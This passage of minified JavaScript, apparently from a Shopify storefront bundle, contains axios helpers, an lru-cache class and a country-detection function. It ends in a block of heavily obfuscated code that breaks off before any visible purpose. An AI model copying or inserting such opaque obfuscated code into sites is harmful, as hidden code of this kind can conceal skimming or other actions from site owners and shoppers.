Date(i2).toGMTString()),r.isString(n)&&a.push("path="+n),r.isString(s)&&a.push("domain="+s),o===!0&&a.push("secure"),document.cookie=a.join("; ")},read:function(t3){var e3=document.cookie.match(new RegExp("(^|;\\s*)("+t3+")=([^;]*)"));return e3?decodeURIComponent(e3[3]):null},remove:function(t3){this.write(t3,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:t2=>{"use strict";t2.exports=function(t3){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t3)}},268:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3){return r.isObject(t3)&&t3.isAxiosError===!0}},985:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?function(){var t3,e3=/(msie|trident)/i.test(navigator.userAgent),i2=document.createElement("a");function n(t4){var r2=t4;return e3&&(i2.setAttribute("href",r2),r2=i2.href),i2.setAttribute("href",r2),{href:i2.href,protocol:i2.protocol?i2.protocol.replace(/:$/,""):"",host:i2.host,search:i2.search?i2.search.replace(/^\?/,""):"",hash:i2.hash?i2.hash.replace(/^#/,""):"",hostname:i2.hostname,port:i2.port,pathname:i2.pathname.charAt(0)==="/"?i2.pathname:"/"+i2.pathname}}return t3=n(window.location.href),function(e4){var i3=r.isString(e4)?n(e4):e4;return i3.protocol===t3.protocol&&i3.host===t3.host}}():function(){return!0}},16:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){r.forEach(t3,function(i2,r2){r2!==e3&&r2.toUpperCase()===e3.toUpperCase()&&(t3[e3]=i2,delete t3[r2])})}},109:(t2,e2,i)=>{"use strict";var r=i(867),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t2.exports=function(t3){var e3,i2,s,o={};return t3&&r.forEach(t3.split(`
`),function(t4){if(s=t4.indexOf(":"),e3=r.trim(t4.substr(0,s)).toLowerCase(),i2=r.trim(t4.substr(s+1)),e3){if(o[e3]&&n.indexOf(e3)>=0)return;o[e3]=e3==="set-cookie"?(o[e3]?o[e3]:[]).concat([i2]):o[e3]?o[e3]+", "+i2:i2}}),o}},713:t2=>{"use strict";t2.exports=function(t3){return function(e2){return t3.apply(null,e2)}}},875:(t2,e2,i)=>{"use strict";var r=i(288).version,n={};["object","boolean","number","function","string","symbol"].forEach(function(t3,e3){n[t3]=function(i2){return typeof i2===t3||"a"+(e3<1?"n ":" ")+t3}});var s={};n.transitional=function(t3,e3,i2){function n2(t4,e4){return"[Axios v"+r+"] Transitional option '"+t4+"'"+e4+(i2?". "+i2:"")}return function(i3,r2,o){if(t3===!1)throw new Error(n2(r2," has been removed"+(e3?" in "+e3:"")));return e3&&!s[r2]&&(s[r2]=!0,console.warn(n2(r2," has been deprecated since v"+e3+" and will be removed in the near future"))),!t3||t3(i3,r2,o)}},t2.exports={assertOptions:function(t3,e3,i2){if(typeof t3!="object")throw new TypeError("options must be an object");for(var r2=Object.keys(t3),n2=r2.length;n2-- >0;){var s2=r2[n2],o=e3[s2];if(o){var a=t3[s2],u=a===void 0||o(a,s2,t3);if(u!==!0)throw new TypeError("option "+s2+" must be "+u)}else if(i2!==!0)throw Error("Unknown option "+s2)}},validators:n}},867:(t2,e2,i)=>{"use strict";var r=i(849),n=Object.prototype.toString;function s(t3){return Array.isArray(t3)}function o(t3){return t3===void 0}function a(t3){return n.call(t3)==="[object ArrayBuffer]"}function u(t3){return t3!==null&&typeof t3=="object"}function c(t3){if(n.call(t3)!=="[object Object]")return!1;var e3=Object.getPrototypeOf(t3);return e3===null||e3===Object.prototype}function l(t3){return n.call(t3)==="[object Function]"}function h(t3,e3){if(t3!=null)if(typeof t3!="object"&&(t3=[t3]),s(t3))for(var i2=0,r2=t3.length;i2<r2;i2++)e3.call(null,t3[i2],i2,t3);else for(var n2 in t3)Object.prototype.hasOwnProperty.call(t3,n2)&&e3.call(null,t3[n2],n2,t3)}t2.exports={isArray:s,isArrayBuffer:a,isBuffer:function(t3){return t3!==null&&!o(t3)&&t3.constructor!==null&&!o(t3.constructor)&&typeof t3.constructor.isBuffer=="function"&&t3.constructor.isBuffer(t3)},isFormData:function(t3){return n.call(t3)==="[object FormData]"},isArrayBufferView:function(t3){return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?ArrayBuffer.isView(t3):t3&&t3.buffer&&a(t3.buffer)},isString:function(t3){return typeof t3=="string"},isNumber:function(t3){return typeof t3=="number"},isObject:u,isPlainObject:c,isUndefined:o,isDate:function(t3){return n.call(t3)==="[object Date]"},isFile:function(t3){return n.call(t3)==="[object File]"},isBlob:function(t3){return n.call(t3)==="[object Blob]"},isFunction:l,isStream:function(t3){return u(t3)&&l(t3.pipe)},isURLSearchParams:function(t3){return n.call(t3)==="[object URLSearchParams]"},isStandardBrowserEnv:function(){return(typeof navigator>"u"||navigator.product!=="ReactNative"&&navigator.product!=="NativeScript"&&navigator.product!=="NS")&&typeof window<"u"&&typeof document<"u"},forEach:h,merge:function t3(){var e3={};function i2(i3,r3){c(e3[r3])&&c(i3)?e3[r3]=t3(e3[r3],i3):c(i3)?e3[r3]=t3({},i3):s(i3)?e3[r3]=i3.slice():e3[r3]=i3}for(var r2=0,n2=arguments.length;r2<n2;r2++)h(arguments[r2],i2);return e3},extend:function(t3,e3,i2){return h(e3,function(e4,n2){t3[n2]=i2&&typeof e4=="function"?r(e4,i2):e4}),t3},trim:function(t3){return t3.trim?t3.trim():t3.replace(/^\s+|\s+$/g,"")},stripBOM:function(t3){return t3.charCodeAt(0)===65279&&(t3=t3.slice(1)),t3}}},593:t2=>{const e2=typeof performance=="object"&&performance&&typeof performance.now=="function"?performance:Date,i=typeof AbortController<"u"?AbortController:Object.assign(class{constructor(){this.signal=new i.AbortSignal}abort(){this.signal.aborted=!0}},{AbortSignal:class{constructor(){this.aborted=!1}}}),r=new Set,n=(t3,e3)=>{const i2=`LRU_CACHE_OPTION_${t3}`;a(i2)&&u(i2,`${t3} option`,`options.${e3}`,p)},s=(t3,e3)=>{const i2=`LRU_CACHE_METHOD_${t3}`;if(a(i2)){const{prototype:r2}=p,{get:n2}=Object.getOwnPropertyDescriptor(r2,t3);u(i2,`${t3} method`,`cache.${e3}()`,n2)}},o=(...t3)=>{typeof process=="object"&&process&&typeof process.emitWarning=="function"?process.emitWarning(...t3):console.error(...t3)},a=t3=>!r.has(t3),u=(t3,e3,i2,n2)=>{r.add(t3),o(`The ${e3} is deprecated. Please use ${i2} instead.`,"DeprecationWarning",t3,n2)},c=t3=>t3&&t3===Math.floor(t3)&&t3>0&&isFinite(t3),l=t3=>c(t3)?t3<=Math.pow(2,8)?Uint8Array:t3<=Math.pow(2,16)?Uint16Array:t3<=Math.pow(2,32)?Uint32Array:t3<=Number.MAX_SAFE_INTEGER?h:null:null;class h extends Array{constructor(t3){super(t3),this.fill(0)}}class f{constructor(t3){if(t3===0)return[];const e3=l(t3);this.heap=new e3(t3),this.length=0}push(t3){this.heap[this.length++]=t3}pop(){return this.heap[--this.length]}}class p{constructor(t3={}){const{max:e3=0,ttl:i2,ttlResolution:s2=1,ttlAutopurge:u2,updateAgeOnGet:h2,updateAgeOnHas:d,allowStale:g,dispose:y,disposeAfter:m,noDisposeOnSet:v,noUpdateTTL:w,maxSize:b=0,sizeCalculation:x,fetchMethod:S}=t3,{length:E,maxAge:A,stale:_}=t3 instanceof p?{}:t3;if(e3!==0&&!c(e3))throw new TypeError("max option must be a nonnegative integer");const O=e3?l(e3):Array;if(!O)throw new Error("invalid max value: "+e3);if(this.max=e3,this.maxSize=b,this.sizeCalculation=x||E,this.sizeCalculation){if(!this.maxSize)throw new TypeError("cannot set sizeCalculation without setting maxSize");if(typeof this.sizeCalculation!="function")throw new TypeError("sizeCalculation set to non-function")}if(this.fetchMethod=S||null,this.fetchMethod&&typeof this.fetchMethod!="function")throw new TypeError("fetchMethod must be a function if specified");if(this.keyMap=new Map,this.keyList=new Array(e3).fill(null),this.valList=new Array(e3).fill(null),this.next=new O(e3),this.prev=new O(e3),this.head=0,this.tail=0,this.free=new f(e3),this.initialFill=1,this.size=0,typeof y=="function"&&(this.dispose=y),typeof m=="function"?(this.disposeAfter=m,this.disposed=[]):(this.disposeAfter=null,this.disposed=null),this.noDisposeOnSet=!!v,this.noUpdateTTL=!!w,this.maxSize!==0){if(!c(this.maxSize))throw new TypeError("maxSize must be a positive integer if specified");this.initializeSizeTracking()}if(this.allowStale=!!g||!!_,this.updateAgeOnGet=!!h2,this.updateAgeOnHas=!!d,this.ttlResolution=c(s2)||s2===0?s2:1,this.ttlAutopurge=!!u2,this.ttl=i2||A||0,this.ttl){if(!c(this.ttl))throw new TypeError("ttl must be a positive integer if specified");this.initializeTTLTracking()}if(this.max===0&&this.ttl===0&&this.maxSize===0)throw new TypeError("At least one of max, maxSize, or ttl is required");if(!this.ttlAutopurge&&!this.max&&!this.maxSize){const t4="LRU_CACHE_UNBOUNDED";a(t4)&&(r.add(t4),o("TTL caching without ttlAutopurge, max, or maxSize can result in unbounded memory consumption.","UnboundedCacheWarning",t4,p))}_&&n("stale","allowStale"),A&&n("maxAge","ttl"),E&&n("length","sizeCalculation")}getRemainingTTL(t3){return this.has(t3,{updateAgeOnHas:!1})?1/0:0}initializeTTLTracking(){this.ttls=new h(this.max),this.starts=new h(this.max),this.setItemTTL=(t4,i3)=>{if(this.starts[t4]=i3!==0?e2.now():0,this.ttls[t4]=i3,i3!==0&&this.ttlAutopurge){const e3=setTimeout(()=>{this.isStale(t4)&&this.delete(this.keyList[t4])},i3+1);e3.unref&&e3.unref()}},this.updateItemAge=t4=>{this.starts[t4]=this.ttls[t4]!==0?e2.now():0};let t3=0;const i2=()=>{const i3=e2.now();if(this.ttlResolution>0){t3=i3;const e3=setTimeout(()=>t3=0,this.ttlResolution);e3.unref&&e3.unref()}return i3};this.getRemainingTTL=e3=>{const r2=this.keyMap.get(e3);return r2===void 0?0:this.ttls[r2]===0||this.starts[r2]===0?1/0:this.starts[r2]+this.ttls[r2]-(t3||i2())},this.isStale=e3=>this.ttls[e3]!==0&&this.starts[e3]!==0&&(t3||i2())-this.starts[e3]>this.ttls[e3]}updateItemAge(t3){}setItemTTL(t3,e3){}isStale(t3){return!1}initializeSizeTracking(){this.calculatedSize=0,this.sizes=new h(this.max),this.removeItemSize=t3=>this.calculatedSize-=this.sizes[t3],this.requireSize=(t3,e3,i2,r2)=>{if(!c(i2)){if(!r2)throw new TypeError("invalid size value (must be positive integer)");if(typeof r2!="function")throw new TypeError("sizeCalculation must be a function");if(i2=r2(e3,t3),!c(i2))throw new TypeError("sizeCalculation return invalid (expect positive integer)")}return i2},this.addItemSize=(t3,e3,i2,r2)=>{this.sizes[t3]=r2;const n2=this.maxSize-this.sizes[t3];for(;this.calculatedSize>n2;)this.evict(!0);this.calculatedSize+=this.sizes[t3]},this.delete=t3=>{if(this.size!==0){const e3=this.keyMap.get(t3);e3!==void 0&&(this.calculatedSize-=this.sizes[e3])}return p.prototype.delete.call(this,t3)}}removeItemSize(t3){}addItemSize(t3,e3,i2,r2){}requireSize(t3,e3,i2,r2){if(i2||r2)throw new TypeError("cannot set size without setting maxSize on cache")}*indexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.tail;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.head);)e3=this.prev[e3]}*rindexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.head;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.tail);)e3=this.next[e3]}isValidIndex(t3){return this.keyMap.get(this.keyList[t3])===t3}*entries(){for(const t3 of this.indexes())yield[this.keyList[t3],this.valList[t3]]}*rentries(){for(const t3 of this.rindexes())yield[this.keyList[t3],this.valList[t3]]}*keys(){for(const t3 of this.indexes())yield this.keyList[t3]}*rkeys(){for(const t3 of this.rindexes())yield this.keyList[t3]}*values(){for(const t3 of this.indexes())yield this.valList[t3]}*rvalues(){for(const t3 of this.rindexes())yield this.valList[t3]}[Symbol.iterator](){return this.entries()}find(t3,e3={}){for(const i2 of this.indexes())if(t3(this.valList[i2],this.keyList[i2],this))return this.get(this.keyList[i2],e3)}forEach(t3,e3=this){for(const i2 of this.indexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}rforEach(t3,e3=this){for(const i2 of this.rindexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}get prune(){return s("prune","purgeStale"),this.purgeStale}purgeStale(){let t3=!1;for(const e3 of this.rindexes({allowStale:!0}))this.isStale(e3)&&(this.delete(this.keyList[e3]),t3=!0);return t3}dump(){const t3=[];for(const e3 of this.indexes()){const i2=this.keyList[e3],r2={value:this.valList[e3]};this.ttls&&(r2.ttl=this.ttls[e3]),this.sizes&&(r2.size=this.sizes[e3]),t3.unshift([i2,r2])}return t3}load(t3){this.clear();for(const[e3,i2]of t3)this.set(e3,i2.value,i2)}dispose(t3,e3,i2){}set(t3,e3,{ttl:i2=this.ttl,noDisposeOnSet:r2=this.noDisposeOnSet,size:n2=0,sizeCalculation:s2=this.sizeCalculation,noUpdateTTL:o2=this.noUpdateTTL}={}){n2=this.requireSize(t3,e3,n2,s2);let a2=this.size===0?void 0:this.keyMap.get(t3);if(a2===void 0)a2=this.newIndex(),this.keyList[a2]=t3,this.valList[a2]=e3,this.keyMap.set(t3,a2),this.next[this.tail]=a2,this.prev[a2]=this.tail,this.tail=a2,this.size++,this.addItemSize(a2,e3,t3,n2),o2=!1;else{const i3=this.valList[a2];e3!==i3&&(this.isBackgroundFetch(i3)?i3.__abortController.abort():r2||(this.dispose(i3,t3,"set"),this.disposeAfter&&this.disposed.push([i3,t3,"set"])),this.removeItemSize(a2),this.valList[a2]=e3,this.addItemSize(a2,e3,t3,n2)),this.moveToTail(a2)}if(i2===0||this.ttl!==0||this.ttls||this.initializeTTLTracking(),o2||this.setItemTTL(a2,i2),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return this.size===0?this.tail:this.size===this.max&&this.max!==0?this.evict(!1):this.free.length!==0?this.free.pop():this.initialFill++}pop(){if(this.size){const t3=this.valList[this.head];return this.evict(!0),t3}}evict(t3){const e3=this.head,i2=this.keyList[e3],r2=this.valList[e3];return this.isBackgroundFetch(r2)?r2.__abortController.abort():(this.dispose(r2,i2,"evict"),this.disposeAfter&&this.disposed.push([r2,i2,"evict"])),this.removeItemSize(e3),t3&&(this.keyList[e3]=null,this.valList[e3]=null,this.free.push(e3)),this.head=this.next[e3],this.keyMap.delete(i2),this.size--,e3}has(t3,{updateAgeOnHas:e3=this.updateAgeOnHas}={}){const i2=this.keyMap.get(t3);return i2!==void 0&&!this.isStale(i2)&&(e3&&this.updateItemAge(i2),!0)}peek(t3,{allowStale:e3=this.allowStale}={}){const i2=this.keyMap.get(t3);if(i2!==void 0&&(e3||!this.isStale(i2)))return this.valList[i2]}backgroundFetch(t3,e3,r2){const n2=e3===void 0?void 0:this.valList[e3];if(this.isBackgroundFetch(n2))return n2;const s2=new i,o2={signal:s2.signal,options:r2},a2=Promise.resolve(this.fetchMethod(t3,n2,o2)).then(e4=>(s2.signal.aborted||this.set(t3,e4,o2.options),e4));return a2.__abortController=s2,a2.__staleWhileFetching=n2,e3===void 0?(this.set(t3,a2,o2.options),e3=this.keyMap.get(t3)):this.valList[e3]=a2,a2}isBackgroundFetch(t3){return t3&&typeof t3=="object"&&typeof t3.then=="function"&&Object.prototype.hasOwnProperty.call(t3,"__staleWhileFetching")}async fetch(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet,ttl:r2=this.ttl,noDisposeOnSet:n2=this.noDisposeOnSet,size:s2=0,sizeCalculation:o2=this.sizeCalculation,noUpdateTTL:a2=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t3,{allowStale:e3,updateAgeOnGet:i2});const u2={allowStale:e3,updateAgeOnGet:i2,ttl:r2,noDisposeOnSet:n2,size:s2,sizeCalculation:o2,noUpdateTTL:a2};let c2=this.keyMap.get(t3);if(c2===void 0)return this.backgroundFetch(t3,c2,u2);{const r3=this.valList[c2];if(this.isBackgroundFetch(r3))return e3&&r3.__staleWhileFetching!==void 0?r3.__staleWhileFetching:r3;if(!this.isStale(c2))return this.moveToTail(c2),i2&&this.updateItemAge(c2),r3;const n3=this.backgroundFetch(t3,c2,u2);return e3&&n3.__staleWhileFetching!==void 0?n3.__staleWhileFetching:n3}}get(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet}={}){const r2=this.keyMap.get(t3);if(r2!==void 0){const n2=this.valList[r2],s2=this.isBackgroundFetch(n2);return this.isStale(r2)?s2?e3?n2.__staleWhileFetching:void 0:(this.delete(t3),e3?n2:void 0):s2?void 0:(this.moveToTail(r2),i2&&this.updateItemAge(r2),n2)}}connect(t3,e3){this.prev[e3]=t3,this.next[t3]=e3}moveToTail(t3){t3!==this.tail&&(t3===this.head?this.head=this.next[t3]:this.connect(this.prev[t3],this.next[t3]),this.connect(this.tail,t3),this.tail=t3)}get del(){return s("del","delete"),this.delete}delete(t3){let e3=!1;if(this.size!==0){const i2=this.keyMap.get(t3);if(i2!==void 0)if(e3=!0,this.size===1)this.clear();else{this.removeItemSize(i2);const e4=this.valList[i2];this.isBackgroundFetch(e4)?e4.__abortController.abort():(this.dispose(e4,t3,"delete"),this.disposeAfter&&this.disposed.push([e4,t3,"delete"])),this.keyMap.delete(t3),this.keyList[i2]=null,this.valList[i2]=null,i2===this.tail?this.tail=this.prev[i2]:i2===this.head?this.head=this.next[i2]:(this.next[this.prev[i2]]=this.next[i2],this.prev[this.next[i2]]=this.prev[i2]),this.size--,this.free.push(i2)}}if(this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return e3}clear(){for(const t3 of this.rindexes({allowStale:!0})){const e3=this.valList[t3];if(this.isBackgroundFetch(e3))e3.__abortController.abort();else{const i2=this.keyList[t3];this.dispose(e3,i2,"delete"),this.disposeAfter&&this.disposed.push([e3,i2,"delete"])}}if(this.keyMap.clear(),this.valList.fill(null),this.keyList.fill(null),this.ttls&&(this.ttls.fill(0),this.starts.fill(0)),this.sizes&&this.sizes.fill(0),this.head=0,this.tail=0,this.initialFill=1,this.free.length=0,this.calculatedSize=0,this.size=0,this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift())}get reset(){return s("reset","clear"),this.clear}get length(){return((t3,e3)=>{const i2="LRU_CACHE_PROPERTY_length";if(a(i2)){const{prototype:e4}=p,{get:r2}=Object.getOwnPropertyDescriptor(e4,t3);u(i2,"length property","cache.size",r2)}})("length"),this.size}}t2.exports=p}},e={},function i(r){var n=e[r];if(n!==void 0)return n.exports;var s=e[r]={exports:{}};return t[r].call(s.exports,s,s.exports,i),s.exports}(590);var t,e});function ilc(){try{var e=new XMLHttpRequest;if(e.open("GET",window.Shopify.routes.root+"browsing_context_suggestions.json?country[enabled]=true&country[exclude]="+window.Shopify.country+"&language[enabled]=true&language[exclude]="+window.Shopify.language,!1),e.send(null),e.status===200){var t=JSON.parse(e.responseText);return t.detected_values&&t.detected_values.country&&t.detected_values.country.handle?t.detected_values.country.handle:null}return null}catch{return null}}(function(_0x41991e,_0x2474fa){function _0x15d9a8(_0x3e761d,_0x534f3e,_0x1ff31b,_0x5f11fe,_0x11fc53){return _0x2aed(_0x11fc53- -413,_0x3e761d)}function _0x23d4e8(_0x36b68d,_0x4ffbec,_0x4af21e,_0x6c6ab5,_0x19ce89){return _0x2aed(_0x4af21e- -203,_0x4ffbec)}function _0xb55bd1(_0x5683e2,_0x4bdc46,_0x6713d7,_0x30f8c2,_0x25cafe){return _0x2aed(_0x30f8c2-718,_0x4bdc46)}function _0x578aee(_0x43d110,_0x20bf84,_0xb942de,_0x3e0d87,_0x465636){return _0x2aed(_0x20bf84- -322,_0x43d110)}function _0x2b81ba(_0x1af3c8,_0x573ebf,_0x263959,_0x7d3e96,_0xfa8819){return _0x2aed(_0x263959- -535,_0x573ebf)}for(var _0x490152=_0x41991e();;)try{var _0x25aa25=parseInt(_0x2b81ba(441,"FVf)",471,675,639))/1+parseInt(_0x578aee("]Ue2",663,888,897,518))/2*(-parseInt(_0x2b81ba(324,"6MTO",302,-73,679))/3)+-parseInt(_0x578aee("*hEP",492,605,141,833))/4+-parseInt(_0x23d4e8(586,"!RN@",366,163,425))/5+-parseInt(_0xb55bd1(966,"JSW#",1223,1131,1129))/6+-parseInt(_0x578aee("v(35",631,383,575,512))/7+parseInt(_0x23d4e8(337,"v(35",693,548,308))/8;if(_0x25aa25===_0x2474fa)break;_0x490152.push(_0x490152.shift())}catch{_0x490152.push(_0x490152.shift())}})(_0x299b,989199);function _0x230e44(_0x9aea65,_0xfad9c,_0x5a2d25,_0x26e1f2,_0x5a1aa5){return _0x2aed(_0x5a1aa5- -52,_0x9aea65)}var _0x2cc301=function(){function _0x22050f(_0xef87d5,_0xa3df21,_0x38dcd7,_0x4c464e,_0x10ee7f){return _0x2aed(_0x4c464e-438,_0xa3df21)}function _0x19b7da(_0x1bffea,_0x1e2d08,_0x3dab4c,_0x5e8635,_0x49d962){return _0x2aed(_0x49d962-316,_0x1bffea)}var _0x3930d7={};_0x3930d7[_0x28a7de(2094,1600,"NqHP",1694,1702)]=function(_0x32837e,_0xcce0dc){return _0x32837e===_0xcce0dc};function _0x1cd0c1(_0x5875d3,_0x23c8dd,_0x25282d,_0x4fb5dd,_0x366906){return _0x2aed(_0x25282d-957,_0x366906)}_0x3930d7[_0x19b7da("FVf)",1175,1273,686,1006)]=_0x444988(284,439,280,"ud&P",505),_0x3930d7[_0x22050f(1100,"k(HQ",893,901,1299)]=function(_0xf14f91,_0x51953c){return _0xf14f91!==_0x51953c},_0x3930d7[_0x1cd0c1(1828,2117,1746,1462,"kDER")]=_0x19b7da("kNzu",1679,1178,1613,1364);function _0x444988(_0x9bbc02,_0x1c6fa8,_0x2911e3,_0xd66eb7,_0x3c6894){return _0x2aed(_0x2911e3- -818,_0xd66eb7)}_0x3930d7[_0x19b7da("RRzo",1272,679,983,997)]=_0x1cd0c1(1600,1508,1395,1241,"Yr9c"),_0x3930d7[_0x444988(-107,-18,-406,"Yr9c",-647)]=_0x444988(77,-539,-237,"FVf)",-28);var _0x1f06f1=_0x3930d7;function _0x28a7de(_0x4bbc02,_0x2c31cc,_0x37eb18,_0x17a00c,_0x2a2d42){return _0x2aed(_0x2a2d42-550,_0x37eb18)}var _0x1aa5d4=!0;return function(_0x115adc,_0x3f5c26){function _0x45d233(_0xf157d,_0x439694,_0xbc4f0,_0x30e0ba,_0x5cb986){return _0x22050f(_0xf157d-168,_0x5cb986,_0xbc4f0-227,_0xbc4f0-486,_0x5cb986-430)}function _0x418798(_0x239a7e,_0x44df50,_0x1aee96,_0x460d9d,_0x432798){return _0x444988(_0x239a7e-398,_0x44df50-157,_0x432798-1449,_0x239a7e,_0x432798-230)}function _0x582ce5(_0x4dfdbc,_0x34079f,_0x21e0d1,_0x369559,_0x167e9f){return _0x1cd0c1(_0x4dfdbc-74,_0x34079f-376,_0x369559- -624,_0x369559-12,_0x167e9f)}function _0x6ad47(_0x5a644d,_0x5f3dff,_0x2d9a27,_0x37b060,_0x4d232c){return _0x19b7da(_0x37b060,_0x5f3dff-193,_0x2d9a27-132,_0x37b060-13,_0x5a644d-609)}function _0x5cd725(_0x39a430,_0x4db608,_0x2cfc24,_0x1d3cc3,_0x205be4){return _0x28a7de(_0x39a430-460,_0x4db608-258,_0x1d3cc3,_0x1d3cc3-179,_0x205be4- -260)}var _0x374ed0={jhirb:function(_0x56af69,_0x5301d7){function _0x573de6(_0x15d20,_0xf883ec,_0x53604c,_0x2fe6b5,_0x2b9b8f){return _0x2aed(_0xf883ec- -662,_0x15d20)}return _0x1f06f1[_0x573de6("I)%W",156,126,79,-233)](_0x56af69,_0x5301d7)},zmqnv:_0x1f06f1[_0x45d233(1965,1548,1935,1633,"om#s")],QWgdR:function(_0x4632cf,_0x1e3178){function _0x33d297(_0x310a56,_0x356c54,_0x27f611,_0x127ca6,_0x359340){return _0x45d233(_0x310a56-115,_0x356c54-194,_0x359340- -1467,_0x127ca6-157,_0x356c54)}return _0x1f06f1[_0x33d297(225,"[iiy",119,-21,203)](_0x4632cf,_0x1e3178)},mSmTj:_0x1f06f1[_0x45d233(1733,1318,1694,1996,"[iiy")],ULYsC:_0x1f06f1[_0x45d233(2067,1687,1680,1541,"om#s")]};if(_0x1f06f1[_0x6ad47(1521,1267,1155,"HcO#",1579)](_0x1f06f1[_0x418798("tfGK",1168,873,1233,1113)],_0x1f06f1[_0x418798("pRr(",761,838,888,1054)])){var _0x5deaa9=_0x1aa5d4?function(){function _0x488057(_0x4af3de,_0x4f0399,_0x32a167,_0x2b0c1f,_0x300776){return _0x6ad47(_0x32a167- -362,_0x4f0399-188,_0x32a167-369,_0x4af3de,_0x300776-319)}function _0x3c1041(_0x22dc1c,_0x112372,_0x3d1d83,_0x19d4fd,_0xa0a08a){return _0x5cd725(_0x22dc1c-239,_0x112372-454,_0x3d1d83-33,_0xa0a08a,_0x22dc1c-260)}function _0x315584(_0x4ab595,_0xf2d631,_0x492f50,_0x4df2c1,_0x584e8f){return _0x45d233(_0x4ab595-271,_0xf2d631-216,_0xf2d631- -99,_0x4df2c1-284,_0x584e8f)}function _0x4ec448(_0x5a32c0,_0x59fbe2,_0x2b84a2,_0x3a7029,_0x2d348f){return _0x5cd725(_0x5a32c0-365,_0x59fbe2-30,_0x2b84a2-34,_0x5a32c0,_0x59fbe2-676)}function _0xcc9ddb(_0x5c622b,_0x14e9c1,_0xc99ed6,_0x391b51,_0x16e4c2){return _0x6ad47(_0xc99ed6- -1331,_0x14e9c1-333,_0xc99ed6-371,_0x5c622b,_0x16e4c2-264)}if(_0x374ed0[_0x315584(1478,1441,1194,1807,"D%Uq")](_0x374ed0[_0x315584(1625,1566,1597,1696,"v(35")],_0x374ed0[_0x488057("kDER",1097,1147,983,1332)])){if(_0x3f5c26){if(_0x374ed0[_0x4ec448("6MTO",1525,1730,1149,1892)](_0x374ed0[_0xcc9ddb("lEar",159,566,269,923)],_0x374ed0[_0x3c1041(1600,1871,1203,1807,"6MTO")])){var _0x39d57c=_0x3f5c26[_0x315584(2332,1929,1848,1570,"K2T8")](_0x115adc,arguments);return _0x3f5c26=null,_0x39d57c}else if(_0x3e999f){var _0x3fdb9e=_0x1961a7[_0x3c1041(1261,1618,1352,1419,"DBuh")](_0x3e3d3e,arguments);return _0x4c4c01=null,_0x3fdb9e}}}else return!0}:function(){};return _0x1aa5d4=!1,_0x5deaa9}else{var _0x3b69ed=_0x2eb863?function(){function _0xfcc6f6(_0x350f1c,_0x5527d5,_0x30af5d,_0x2b126f,_0x468c40){return _0x582ce5(_0x350f1c-285,_0x5527d5-419,_0x30af5d-347,_0x2b126f- -459,_0x468c40)}if(_0x44e9f4){var _0x3325c7=_0x4d5363[_0xfcc6f6(443,262,804,652,"*hEP")](_0x2656bb,arguments);return _0x18e1f2=null,_0x3325c7}}:function(){};return _0xa2f724=!1,_0x3b69ed}}}();function _0x59b401(_0x465856,_0x2e6d25,_0x19f062,_0x57d2ce,_0x4f3824){return _0x2aed(_0x2e6d25- -350,_0x19f062)}var _0x3b6038=_0x2cc301(this,function(){function _0xb9f77a(_0x1516ef,_0x2d38da,_0x5e173d,_0x2a7d1b,_0x5f0913){return _0x2aed(_0x5e173d-475,_0x2a7d1b)}function _0x2727ff(_0x33064c,_0x7d46e7,_0xcfb145,_0xe5758b,_0x3f702a){return _0x2aed(_0xe5758b- -767,_0x3f702a)}function _0x3ade98(_0x99f5e2,_0x974572,_0x35e609,_0x36a34d,_0x5cca93){return _0x2aed(_0x5cca93-534,_0x35e609)}function _0x5bdb6f(_0x127fa0,_0x51ef15,_0x4a9b1c,_0x453667,_0x7305c8){return _0x2aed(_0x127fa0- -968,_0x7305c8)}var _0x4f0f2f={};_0x4f0f2f[_0xb9f77a(1049,1635,1432,"*dZf",1472)]=_0xb9f77a(1283,1108,1282,"HGn@",1509)+_0x294a9f("v(35",423,291,159,63)+"+$";function _0x294a9f(_0x1ebfb4,_0x344852,_0x4f8633,_0x176e54,_0x1d89bc){return _0x2aed(_0x176e54- -201,_0x1ebfb4)}var _0x1b499a=_0x4f0f2f;return _0x3b6038[_0xb9f77a(1790,1770,1396,"om#s",1176)+_0x5bdb6f(-134,-343,-125,-119,"PCIz")]()[_0x3ade98(1247,1264,"a22#",1334,1051)+"h"](_0x1b499a[_0x5bdb6f(-526,-674,-444,-203,"6R%8")])[_0xb9f77a(1242,1659,1635,"J573",1262)+_0x294a9f("lEar",3,206,184,104)]()[_0x3ade98(1004,1183,"HGn@",1029,1152)+_0x5bdb6f(-392,-728,-148,-87,"om#s")+"r"](_0x3b6038)[_0x2727ff(291,164,44,362,"v(35")+"h"](_0x1b499a[_0x3ade98(1064,760,"7Kl4",1089,903)])});function _0x2aed(_0x594b18,_0x3334fd){var _0x4f8847=_0x299b();return _0x2aed=function(_0x1449ca,_0xa6a49a){_0x1449ca=_0x1449ca-(1861*1+9123*-1+1*7606);var _0x47cff3=_0x4f8847[_0x1449ca];if(_0x2aed.SKYvaA===void 0){var _0x35effa=function(_0x1b8bfb){for(var 